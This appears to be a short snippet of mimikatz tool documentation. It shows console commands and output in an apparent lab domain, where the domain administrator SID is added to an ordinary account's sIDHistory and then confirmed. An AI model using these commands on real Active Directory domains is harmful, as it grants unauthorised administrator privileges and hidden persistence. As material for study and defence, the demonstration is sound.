 mimikatz # sid::add /sam:test1 /new:administrator
CN=test1,CN=Users,DC=testad,DC=local
name: test1
objectGUID: {cc6f51bb-3069-4b25-bf00-abfdf2812643}
objectSid: S-1-5-21-3464518600-3836984554-627238718-2103
sAMAccountName: test1
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-3464518600-3836984554-62
7238718-500': OK!
mimikatz #
mimikatz # sid::query /sam:test1
CN=test1,CN=Users,DC=testad,DC=local
name: test1
objectGUID: {cc6f51bb-3069-4b25-bf00-abfdf2812643}
objectSid: S-1-5-21-3464518600-3836984554-627238718-2103
sAMAccountName: test1
sIDHistory:
[0] S-1-5-21-3464518600-3836984554-627238718-500 ( User -- TESTAD\administrat
or )